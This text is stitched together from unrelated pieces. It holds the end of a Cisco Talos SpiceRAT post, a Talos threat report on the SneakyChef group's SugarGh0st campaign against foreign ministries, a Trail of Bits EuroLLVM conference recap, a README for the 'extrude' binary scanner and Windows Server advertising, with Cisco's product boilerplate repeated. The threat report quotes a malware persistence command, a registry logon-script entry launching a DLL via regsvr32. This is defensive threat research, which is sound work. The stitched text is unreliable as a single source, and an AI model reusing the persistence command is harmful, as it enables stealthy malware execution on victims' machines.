In this campaign, we saw that SpiceRAT leverages the sideloading technique, utilizing a legitimate loader alongside a malicious loader and the encrypted payload. Although sideloading is a widely adopted tactic, technique and procedure (TTP), the choice to use the Samsung helper application to sideload the malicious DLL masquerading “ssMUIDLL.dll” file is particularly notable. This method has been previously observed in the PlugX and SPIVY RAT campaigns.
Coverage
Cisco Secure Endpoint (formerly AMP for Endpoints) is ideally suited to prevent the execution of the malware detailed in this post. Try Secure Endpoint for free here.
Cisco Secure Web Appliance web scanning prevents access to malicious websites and detects malware used in these attacks.
Cisco Secure Email (formerly Cisco Email Security) can block malicious emails sent by threat actors as part of their campaign. You can try Secure Email for free here.
Cisco Secure Malware Analytics (Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products.
Umbrella, Cisco's secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs and URLs, whether users are on or off the corporate network. Sign up for a free trial of Umbrella here.
Cisco Secure Web Appliance (formerly Web Security Appliance) automatically blocks potentially dangerous sites and tests suspicious sites before users access them.
Additional protections with context to your specific environment and threat data are available from the Firewall Management Center.
Cisco Duo provides multi-factor authentication for users to ensure only those authorized are accessing your network.
Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org. Snort SID for this threat is 63538.
ClamAV detections are also available for this threat:
Win.Trojan.SpiceRAT-10031450-0
Win.Trojan.SpiceRATPlugin-10031560-0
Win.Trojan.SpiceRATLauncher-10031652-0
Win.Trojan.SpiceRATLauncherEXE-10032013-0
Indicators of Compromise
Indicators of Compromise associated with this threat can be found here.
Cisco Talos recently discovered an ongoing campaign from SneakyChef, a newly discovered threat actor using SugarGh0st malware, as early as August 2023.
In the newly discovered campaign, we observed a wider scope of targets spread across countries in EMEA and Asia, compared with previous observations that mainly targeted South Korea and Uzbekistan.
SneakyChef uses lures that are scanned documents of government agencies, most of which are related to various countries’ Ministries of Foreign Affairs or embassies.
Beside the two infection chains disclosed by Talos in November, we discovered an additional infection chain using SFX RAR files to deliver SugarGh0st.
The language used in the SFX sample in this campaign reinforces our previous assertion that the actor is Chinese speaking.
Cisco Talos would like to thank the Yahoo! Paranoids Advanced Cyber Threats Team for their collaboration in this investigation.
SneakyChef actor profile
In early August 2023, Talos discovered a campaign using the SugarGh0st RAT to target users in Uzbekistan and South Korea. We continued to observe new activities using the same malware to target users in a wider geographical location. Therefore, we created an actor profile for the group and dubbed them “SneakyChef.”
Talos assesses with medium confidence that SneakyChef operators are likely Chinese-speaking based on their language preferences, the usage of the variants of Gh0st RAT — a popular malware among various Chinese-speaking actors — and the specific targets, which includes the Ministry of Foreign affairs of various countries and other government entities. Talos also discovered another RAT dubbed “SpiceRAT” used in the campaign. Read the corresponding research here.
Targets across EMEA and Asia
Talos assess with low confidence that the following government agencies are the potential targets in this campaign based on the contents of the decoy documents:
Ministry of Foreign affairs of Angola
Ministry of Fisheries and Marine Resources of Angola
Ministry of Agriculture and Forestry of Angola
Ministry of Foreign affairs of Turkmenistan
Ministry of Foreign affairs of Kazakhstan
Ministry of Foreign affairs of India
Embassy of the Kingdom of Saudi Arabia in Abu Dhabi
Ministry of Foreign affairs of Latvia
Most of the decoy documents we found in this campaign are scanned documents of government agencies, which do not appear to be available on the internet. During our research, we observed and analyzed various decoy documents with government-and research conference-themed lures in this campaign. We are sharing a few samples of the decoy documents accordingly.
Lures targeting Southern African countries
The threat actor has used decoy documents impersonating the Ministry of Foreign affairs of Angola. The lure content in one of the sample documents appeared to be a circular from the Angolan Ministry of Fisheries and Marine Resources about a debt conciliation meeting between the ministry authority and a financial advisory company.
Another document contained information about a legal decree concerning state or public assets and their disposal. This document appealed to anyone interested in legal affairs and public heritage regimes and was addressed to the Ministry of Foreign Affairs – MIREX, a centralized institution in Luanda.
Lures targeting Central Asian countries
The decoy documents used in the attacks likely targeting countries in Central Asia were either impersonating the Ministry of Foreign affairs of Turkmenistan or Kazakhstan. One of the lures is related to a meeting organized with the Turkmenistan embassy in Argentina and the heads of transportation and infrastructure of the Italian Republic. Another document was a report of planned events and the government-issued list of priorities to be addressed in the year 2024 that includes a formal proclamation-signing event between the Ministry of Defense of Uzbekistan and the Ministry of Defense of Kazakhstan.
Lures targeting Middle Eastern countries
A decoy document we observed in the attack likely targeting Middle Eastern countries was an official circular regarding the declaration of an official holiday for the Founding Day of the Kingdom of Saudi Arabia.
Lures targeting Southern Asian countries
We found another sample that was likely used to target the Indian Ministry of Foreign Affairs. It has decoy documents, including an Indian passport application form, along with a copy of an Aadhar card, a document that serves as proof of identity in India.
One of the decoy Word documents we observed contained lures related to India-U.S. relations, including a list of events involving interactions between India’s prime minister and the U.S. president.
Lures targeting European countries
A decoy document found in a sample likely targeting the Ministry of Foreign Affairs of Latvia was a circular impersonating the Embassy of Lithuania. It contained a lure document regarding an announcement of an ambassador’s absence and their replacement.
Other targets
Along with the government-themed decoy document samples we analyzed, we observed a few other samples from these campaigns. These included decoys such as an application form to register for a conference run by the Universal Research Cluster (URC) and a research paper abstract of the ICCSE international conference. We also saw a few other decoys related to other conference invitations and details, including those for the Political Science and International Relations conference.
Recently, Proofpoint researchers reported a SugarGh0st campaign targeting an organization in the U.S. involved in artificial intelligence across academia, the private technology sector, and government services, highlighting the wider adoption of SugarGh0st RAT in targeting various business verticals.
Threat actor continues to leverage old and new C2 domains
After Talos’ initial disclosure of SugarGh0st campaign in November 2023, we are attributing the past attacks to the newly named threat actor SneakyChef. Despite our disclosure, SneakyChef continued to use the C2 domain we mentioned and deployed the new samples in the following months after our blog post. Most of the samples observed in this campaign communicate with the C2 domain account[.]drive-google-com[.]tk, consistent with their previous campaign. Based on Talos’ Umbrella records, resolutions to the C2 domain were still observed until mid-May.
DNS requests for the SugarGh0st C2 domain.
Talos also observed the new domain account[.]gommask[.]online, reported by Proofpoint as being used by SugarGh0st. The domain was created in March 2024, and queries were observed through April 21.
Infection chain abuse SFX RAR as the initial attack vector
With Talos’ first reporting of the SugarGh0st campaign in November, we disclosed two infection chains that utilized a malicious RAR with an LNK file, likely delivered via phishing email. In the newly observed campaign, in addition to the old infection chains, we discovered a different technique from a few malicious RAR samples.
The threat actor is using an SFX RAR as the initial vector in this attack. When a victim runs the executable, the SFX script executes to drop a decoy document, DLL loader, encrypted SugarGh0st, and a malicious VB script into the victim’s user profile temporary folder and executes the malicious VB script.
The malicious VB script establishes persistence by writing the command to the registry key UserInitMprLogonScript which executes when a user belonging to either a local workgroup or domain logs into the system.
Registry key
Value
HKCU\Environment\UserInitMprLogonScript
regsvr32.exe /s %temp%\update.dll
When a user logs into the system, the command runs and launches the loader DLL “update.dll” using regsvr32.exe. The loader reads the encrypted SugarGg0st RAT “authz.lib”, decrypts it and injects it into a process. This technique is same as that of the SugarGh0st campaign disclosed by the Kazakhstan government in February.
Coverage
Cisco Secure Endpoint (formerly AMP for Endpoints) is ideally suited to prevent the execution of the malware detailed in this post. Try Secure Endpoint for free here.
Cisco Secure Web Appliance web scanning prevents access to malicious websites and detects malware used in these attacks.
Cisco Secure Email (formerly Cisco Email Security) can block malicious emails sent by threat actors as part of their campaign. You can try Secure Email for free here.
Cisco Secure Malware Analytics (Threat Grid) identifies malicious binaries and builds protection into all Cisco Secure products.
Umbrella, Cisco's secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs and URLs, whether users are on or off the corporate network. Sign up for a free trial of Umbrella here.
Cisco Secure Web Appliance (formerly Web Security Appliance) automatically blocks potentially dangerous sites and tests suspicious sites before users access them.
Additional protections with context to your specific environment and threat data are available from the Firewall Management Center.
Cisco Duo provides multi-factor authentication for users to ensure only those authorized are accessing your network.
Open-source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org. Snort SID for this threat is 62647.
ClamAV detections are also available for this threat:
Win.Trojan.SugarGh0stRAT-10014937-0
Win.Tool.DynamicWrapperX-10014938-0
Txt.Loader.SugarGh0st_Bat-10014939-0
Win.Trojan.SugarGh0stRAT-10014940-0
Lnk.Dropper.SugarGh0stRAT-10014941-0
Js.Trojan.SugarGh0stRAT-10014942-1
Win.Loader.Ramnit-10014943-1
Win.Backdoor.SugarGh0stRAT-10014944-0
Win.Trojan.SugarGh0st-10030525-0
Win.Trojan.SugarGh0st-10030526-0
Orbital Queries
Cisco Secure Endpoint users can use Orbital Advanced Search to run complex OSqueries to see if their endpoints are infected with this specific threat. For specific OSqueries related to this threat, please follow the links:
EuroLLVM is a developer meeting focused on projects under the LLVM Foundation umbrella that live in the LLVM GitHub monorepo, like Clang and—more recently, thanks to machine learning research—the MLIR framework. Trail of Bits, which has a history in compiler engineering and all things LLVM, sent a bunch of our compiler specialists to the meeting, where we presented on two of our projects: VAST, an MLIR-based compiler for C/C++, and PoTATo, a novel points-to analysis approach for MLIR. In this blog post, we share our takeaways and experiences from the developer meeting, which spanned two days and included a one-day pre-conference workshop.
Security awareness
A noticeable difference from previous years was the emerging focus on security. There appears to be a growing drive within the LLVM community to enhance the security of the entire software ecosystem. This represents a relatively new development in the compiler community, with LLVM leadership actively seeking expertise on the topic.
The opening keynote introduced the security theme, asserting it has become the third pillar of compilers alongside optimization and translation. Kristof Beyls of ARM delivered the keynote, providing a brief history of how the concerns and role of compilers have evolved. He emphasized that security is now a major concern, alongside correctness and performance.
The technical part of the keynote raised an interesting question: Does anyone verify that security mitigations are correctly applied, or applied at all? To answer this question, Kristof implemented a static binary analysis tool using BOLT. The mitigations Kristof picked to verify were -fstack-clash-protection and -mbranch-protection=standard, particularly its pac-ret mechanism.
The evaluation of the BOLT-based scanner was conducted on libraries within a Fedora 39 AArch64-linux distribution, comprising approximately 3,000 installed packages. For pac-ret, analysis revealed 2.5 million return instructions, with 46 thousand lacking proper protection. Scanning 1,920 libraries that use -fstack-clash-protection identified 39 as potentially vulnerable, although some could be false positives.
An intriguing discussion arose regarding the preference for BOLT over tools like IDA, Ghidra, or Angr from the reverse-engineering domain. The distinction lies in BOLT’s suitability for batch processing of binaries, unlike the user-interactivity focus of IDA or Ghidra. Furthermore, the advantage of BOLT is that it supports the latest target architecture changes since it is part of the compilation pipeline, whereas reverse engineering tools often lag behind, especially concerning more niche instructions.
For further details, Kristof’s RFC on the LLVM discourse provides additional information.
For those interested in compiler hardening, the OpenSSF guidelines offer a comprehensive overview. Additionally, for a more in-depth discussion of security for compiler engineers, we suggest reading the Low Level Software Security online book. It’s still a work in progress, and contributions to the guidelines are welcome.
One notable talk on program analysis and debugging was Incremental Symbolic Execution for the Clang Static Analyzer, which discussed how the Clang Static Analyzer can now cache results. This innovation helps keep diagnostic information relevant across codebase changes and minimizes the need to invoke the analyzer. Another highlight was Mojo Debugging: Extending MLIR and LLDB, which explored new developments in LLDB, allowing its use outside the Clang environment. This talk also covered the potential upstreaming of a debug dialect from the Modular warehouse.
MLIR is not (only) about machine learning
MLIR is a compiler infrastructure project that gained traction thanks to the machine learning (ML) boom. The ML in MLIR, however, stands for Multi-Level, and the project allows for much more than just tinkering with tensors. SiFive, renowned for their work on RISC-V, employs it in circuit design, among other applications. Compilers for general-purpose languages using MLIR are also emerging, such as JSIR Dialect for JavaScript, Mojo as a superset of Python, ClangIR, and our very own VAST for C/C++.
The MLIR theme of this developer meeting could be summarized as “Figuring out how to make the most of LLVM and MLIR in a shared pipeline.” A number of speakers presented work that, in one way or another, concluded that many performance optimizations are better done in MLIR thanks to its better abstraction. LLVM then is mainly responsible for code generation to the target machine code.
After going over all the ways MLIR is slow compared to LLVM, Jeff Niu (Modular) remarked that in the Mojo compiler, most of the runtime is still spent in LLVM. The reason is simple: there’s just more input to process when code gets compiled down to LLVM.
Those intrigued by MLIR internals should definitely catch the second conference keynote on Efficient Idioms in MLIR. The keynote delved into performance comparisons of different MLIR primitives and patterns. It gave developers a good intuition about the costs of performing operations such as obtaining an attribute or iterating or mutating the IR. On a similar topic, the talk Deep Dive on Interfaces Implementation gave a better insight into a cornerstone of MLIR genericity. These interfaces empower dialects to articulate common concepts like side effects, symbols, and control flow interactions. The talk elucidated their implementation details and the associated overhead incurred in striving for generality.
Region-based analysis
Another interesting trend we’ve noticed is that several independent teams have found that analyses traditionally defined using control flow graphs based on basic blocks may achieve better runtime performance when performed using a representation with region-based control flow. This improvement is mainly because analyses do not need to reconstruct loop information, and the overall representation is smaller and therefore quicker to analyze. The prime example presented was dataflow analysis done inside the Mojo compiler.
For cases like Mojo, where you’re starting with source code and compiling down an MLIR-based pipeline, switching to region-based control flow for analyses is only a matter of doing the analysis earlier in the pipeline. Other users are not so lucky and need to construct regions from traditional control flow graphs. If you’re one of those people, you’re not alone. Teams in the high-performance computing industry are always looking for ways to squeeze more performance from their loops, and having loops explicitly represented as regions instead of hunting for them in a graph makes a lot of things easier. This is why MLIR now has a pass to lift control flow graphs to regions-based control flow. Sounds familiar? Under the hood, our LLVM-to-C decompiler Rellic does something very similar.
Not everything is sunshine and rainbows when using regions for control flow, though. The regions need to have a single-entry and single-exit. Many programming languages, however, allow constructs like break and continue inside loop bodies. These are considered abnormal entries or exits. Thankfully, with so much chatter around regions, core MLIR developers have noticed and are cooking up a major new feature to address this. As presented during the MLIR workshop, the newly designed region-based control flow will allow specifying the semantics of constructs like continue or break. The idea is pretty simple: these operations will yield a termination signal and forward control flow to some parent region that captures this signal. Unfortunately, this still does not allow us to represent gotos in our high-level representation, as the signaling mechanism does allow users to pass control-flow only to parent regions.
C/C++ successor languages
The last major topic at the conference was, as is expected in light of recent developments, successor languages to C/C++. One such effort is Carbon, which had a dedicated panel. The panel questions ranged from technical ones, like how refactoring tools will be supported, to more managerial ones, like how Carbon will avoid being overly influenced by the needs of Google, which is currently the main supporter of the project. For a more comprehensive summary of the panel, check out this excellent blog post by Alex Bradbury.
Other C++ usurpers had their mentions, too—particularly Rust and Swift. Both languages recognize the authority of C++ in the software ecosystem and have their own C++ interoperability story. Google’s Crubit was mentioned for Rust during the Carbon panel, and Swift had a separate talk on interoperability by Egor Zhdan of Apple.
Our contributions
Our own Henrich Lauko gave a talk on a new feature coming to VAST, our MLIR-based compiler for C/C++: the Tower of IRs. The big picture idea here is that VAST is a MLIR-based C/C++ compiler IR project that offers many layers of abstraction. Users of VAST then can pick the right abstractions for their analysis or transformation use-case. However, there are numerous valuable LLVM-based tools, and it would be unfortunate if we couldn’t use them with our higher-level MLIR representation. This is precisely why we developed the Tower of IRs. It enables users to bridge low-level analysis with high-level abstractions.
The Tower of IRs introduces a mechanism that allows users to take snapshots of IR between and after transformations and link them together, creating a chain of provenance. This way, when a piece of code changes, there’s always a chain of references back to the original input. The keen reader already has a grin on their face.
The demo use case Henrich presented was repurposing LLVM analyses in MLIR by using the tower to bring the input C source all the way down to LLVM, perform a dependency analysis, and translate analysis results all the way back to C via the provenance links in the tower.
Along with Henrich, Robert Konicar presented the starchy fruits of his student labor in the form of PoTATo. The project implements a simple MLIR dialect tailored towards implementing points-to analyses. The idea is to translate memory operations from a source dialect to the PoTATo dialect, do some basic optimizations, and then run a points-to analysis of your choosing, yielding alias sets. To get relevant information back to the original code, one could of course use the VAST Tower of IRs. The results that Robert presented on his poster were promising: applying basic copy-propagation before points-to analysis significantly reduced the problem size.
AI Corridor talks
Besides attending the official talks and workshops, the Trail of Bits envoys spent a lot of time chatting with people during breaks and at the banquet. The undercurrent of many of those conversations was AI and machine learning in all of its various forms. Because EuroLLVM focuses on languages, compilers, and hardware runtimes, the conversations usually took the form of “how do we best serve this new computing paradigm?”. The hardware people are interested in how to generate code for specialized accelerators; the compiler crowd is optimizing linear algebra in every way imaginable; and languages are doing their best to meet data scientists where they are.
Discussions about projects that went the other way—that is, “How can machine learning help people in the LLVM crowd?”—were few and far between. These projects typically did research into various data gathered in the domains around LLVM in order to make sense out of them using machine learning methods. From what we could see, things like LLMs and GANs were not really mentioned in any way. Seems like an opportunity for fresh ideas!
Analyse binaries for missing security features, information disclosure and more.
Extrude is in the early stages of development, and currently only supports ELF and MachO binaries. PE (Windows) binaries will be supported soon.
Usage
Usage:
  extrude [flags] [file]

Flags:
  -a, --all               Show details of all tests, not just those which failed.
  -w, --fail-on-warning   Exit with a non-zero status even if only warnings are discovered.
  -h, --help              help for extrude
Docker
You can optionally run extrude with docker via:
docker run -v `pwd`:/blah -it ghcr.io/liamg/extrude /blah/targetfile
Looking to migrate from VMware to Windows Server 2025? Contact your Microsoft account team!
Windows Server 2025 is the most secure and performant release yet! Download the evaluation now!
The 2024 Windows Server Summit was held in March and brought three days of demos, technical sessions, and Q&A, led by Microsoft engineers, guest experts from Intel®, and our MVP community. For more videos from this year’s Windows Server Summit, please find the full session list here.
Microsoft options for VMware migration
Recent developments in the on-premises virtualization market have unsettled users and prompted a re-evaluation of their organization's strategy. Microsoft provides a robust set of solutions tailored to your specific goals and requirements. During this session, we will delve into these options, emphasizing the long-term advantages of choosing Microsoft & Hyper-V.